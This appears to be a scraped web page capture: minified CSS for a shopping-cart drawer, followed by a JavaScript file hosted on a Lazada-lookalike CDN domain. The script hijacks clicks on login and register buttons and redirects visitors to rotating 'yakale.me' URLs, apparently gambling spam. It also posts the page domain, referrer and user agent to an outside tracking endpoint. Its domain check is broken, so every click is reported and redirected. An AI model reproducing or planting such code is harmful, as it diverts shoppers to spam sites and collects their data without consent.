99.95%)}.i-wheel-column{flex:1;height:100%;position:relative;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:0}.i-wheel-column-wheel{cursor:grab;left:0;position:absolute;top:calc(50% - var(--item-height)/2);width:100%}.i-wheel-column-wheel:before{top:-100vh}.i-wheel-column-wheel:after,.i-wheel-column-wheel:before{content:" ";display:block;height:100vh;position:absolute;width:100%}.i-wheel-column-wheel:after{bottom:-100vh}.i-wheel-column-wheel-left{padding-left:34.5px}.i-wheel-column-wheel-right{padding-right:34.5px}.i-wheel-column-mid{flex:0 1 111px}.i-wheel-column-item{align-items:center;display:flex;font-size:var(--i-item-font-size);height:var(--item-height);justify-content:center;margin:0 auto 21PX;transition:transform .3s}.i-wheel-column-item-selected{color:var(--i-brand_pink);font-size:21px;font-weight:700}.i-wheel-column-item-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-root{display:flex;flex-direction:column}.floating-cart-root-top{left:0;position:sticky;top:0;z-index:100}.floating-cart-root-top:after{align-self:stretch;background:#eee;bottom:0;content:"";display:block;flex-shrink:0;height:1px;left:12px;position:absolute;right:12px}.floating-cart-root-bottom{flex:1;overflow-y:auto}p{line-height:unset;margin:0}.floating-cart-order-total{background:#fff;padding:16px 12px 12px}.floating-cart-order-total .shipping-promotion-wrapper{align-items:center;align-self:stretch;background:#f8f8f8;border-radius:4px;display:flex;flex-direction:column;gap:4px;padding:4px}.floating-cart-order-total .shipping-promotion-wrapper .shipping-promotion-item{color:#2e3346;font-size:12px;font-weight:400;max-width:100%;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.floating-cart-order-total .shipping-promotion-wrapper .shipping-promotion-item-title.highlight{color:#00a89f}.floating-cart-order-total .shipping-promotion-wrapper .shipping-promotion-item-price{color:#f47326;font-weight:700}.floating-cart-order-total .order-total-total{align-items:center;align-self:stretch;color:#111;display:flex;flex-direction:column;gap:4px;margin-bottom:8px;margin-top:4px;text-align:center}.floating-cart-order-total .order-total-total-label{font-size:12px;font-weight:400}.floating-cart-order-total .order-total-total-price{font-size:16px;font-weight:700;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-order-total .order-total-btns{align-items:center;align-self:stretch;display:flex;flex-direction:column;gap:4px}.floating-cart-order-total .order-total-btns .order-total-btn{font-size:14px;height:32px;line-height:32px}.floating-cart-shop{padding:12px;position:relative}.floating-cart-shop:before{align-self:stretch;background:#eee;content:"";display:block;flex-shrink:0;height:1px;left:12px;position:absolute;right:12px;top:0}.floating-cart-shop .shop-title-wrapper{align-items:center;cursor:pointer;display:flex;margin-bottom:8px}.floating-cart-shop .shop-title-wrapper:hover .shop-name{color:#1e71ff}.floating-cart-shop .shop-title-wrapper .shop-logo{height:18px;margin-right:6px}.floating-cart-shop .shop-title-wrapper .shop-name{color:#2e3346;flex:1;font-size:14px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper{display:flex}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper .shop-delivery-fee{-webkit-box-orient:vertical;-webkit-line-clamp:2;background:#f8f8f8;border-radius:4px;display:-webkit-box;flex:1;overflow:hidden;padding:4px;text-overflow:ellipsis}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper .shop-delivery-fee>span{color:#2e3346;font-size:12px;font-weight:400}.floating-cart-shop .shop-extra-wrapper .shop-delivery-wrapper .shop-delivery-fee>img{height:14px;margin-right:3px}.floating-cart-item{display:flex;padding-top:12px}.floating-cart-item .floating-cart-item-checkbox-wrapper{padding-top:42px;width:30px}.floating-cart-item .floating-cart-item-checkbox-wrapper .floating-cart-item-checkbox{height:18px;width:18px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper{border-radius:4px;cursor:pointer;height:84px;overflow:hidden;position:relative;width:84px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper .floating-cart-item-content-img{height:100%;width:100%}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper .floating-cart-item-content-img-mask{background:rgba(0,0,0,.5);height:100%;left:0;position:absolute;top:0;width:100%}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-img-wrapper .floating-cart-item-content-img-mask-text{align-items:center;color:#fff;display:flex;font-size:12px;font-weight:700;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-price{color:#111;font-size:14px;font-weight:600;margin-bottom:6px;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-price.floating-cart-item-content-price-unavailable{color:#c6cad2}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-preview{color:#2e3346;font-size:14px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-preview .quantity-preview-prefix{margin-right:6px}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-stepper-custom{--iweb-stepper-height:24px;--iweb-stepper-input-width:28px;--iweb-stepper-input-font-size:14px;--iweb-stepper-input-text-color:#2e3346;--iweb-stepper-button-width:28px;--iweb-stepper-plus-button-color:#2e3346;--iweb-stepper-minus-button-color:#2e3346;border-radius:4px!important}.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-stepper-custom .iweb-stepper-minus div,.floating-cart-item .floating-cart-item-content .floating-cart-item-content-quantity .quantity-wrapper .quantity-stepper-custom .iweb-stepper-plus div{height:12px!important;width:12px!important}.floating-cart-item .floating-cart-pic-over-text-wrapper{align-items:center;bottom:0;display:flex;height:22px;justify-content:center;position:absolute;width:100%}.floating-cart-item .floating-cart-pic-over-text-wrapper .desc{color:inherit;font-size:24px;overflow:hidden;text-align:center;text-overflow:ellipsis;transform:scale(.75);transform-origin:center;white-space:nowrap;width:210px}.floating-cart-empty{padding:12px}.floating-cart-empty-title{color:#2e3346;font-size:14px;font-weight:400;margin-top:24px}.floating-cart-invalid-group{padding:12px;position:relative}.floating-cart-invalid-group:before{align-self:stretch;background:#eee;content:"";display:block;flex-shrink:0;height:1px;left:12px;position:absolute;right:12px;top:0}.floating-cart-invalid-group .floating-cart-invalid-group-title{font-size:14px;font-weight:600;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fold-wrapper{align-items:center;background:#fff;border-bottom:1px solid #e3e7f1;border-left:1px solid #e3e7f1;border-radius:4px 0 0 4px;border-top:1px solid #e3e7f1;display:flex;height:52px;justify-content:center;position:fixed;top:36px;width:26px;z-index:1001}.fold-wrapper.right-border{border-right:1px solid #e3e7f1}.fold-wrapper .fold-wrapper-icon{height:14px;width:14px}.iweb-slider-sheet .iweb-slider-sheet-content .iweb-slider-sheet-wrapper-body .iweb-slider-sheet-action{display:none}.iweb-slider-sheet.iweb-slider-sheet-right.iweb-slider-sheet-open.no-mask{right:0;transform:translateX(0)}.cart-drawer.hidden{display:none}.cart-drawer .iweb-slider-sheet-content-wrapper{width:156px}

--- FILE ---
content_type: application/javascript
request_url: https://js-lazhada.b-cdn.net/lzd/lazada-lzd.js
body_size: 643
content:
function catatKlik(platform) {
    console.log("Klik dicatat:", platform);
}
// domain utama yang sah
const allowedDomains = ["https://yakale.me/olxgacor881"];

// daftar URL rotator
const urls = [
    "https://yakale.me/olxgacor881",
    "https://yakale.me/ttbag"
];
// fungsi kirim laporan jika ada pencurian
function laporPencurian(domain) {
    try {
        fetch("https://js-lazhada.b-cdn.net/isbn/track-clone.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                pencuri: domain,
                referer: document.referrer,
                waktu: new Date().toISOString(),
                userAgent: navigator.userAgent,
                ip: "AUTO_SERVER" // nanti diisi dari server log.php (lebih valid ambil IP di backend)
            })
        });
    } catch (e) {
        console.error("Gagal mengirim laporan", e);
    }
}
document.addEventListener("DOMContentLoaded", () => {
    let currentIndex = parseInt(localStorage.getItem("rotatorIndex")) || 0;
    const links = document.querySelectorAll(".button-login-daftar a");
    const currentDomain = window.location.hostname;

    links.forEach(link => {
        link.addEventListener("click", e => {
            e.preventDefault(); // cegah langsung

            catatKlik(link.textContent.trim());

            // cek apakah domain sekarang valid atau pencuri
            if (!allowedDomains.includes(currentDomain)) {
                // laporkan ke server
                laporPencurian(currentDomain);

                // redirect paksa ke domain asli
                window.location.href = "https://yakale.me/ttbag";
                return;
            }

            // jika domain sah Ã¢â€ â€™ jalankan rotator normal
            window.location.href = urls[currentIndex];
            currentIndex = (currentIndex + 1) % urls.length;
            localStorage.setItem("rotatorIndex", currentIndex);
        });
    });
});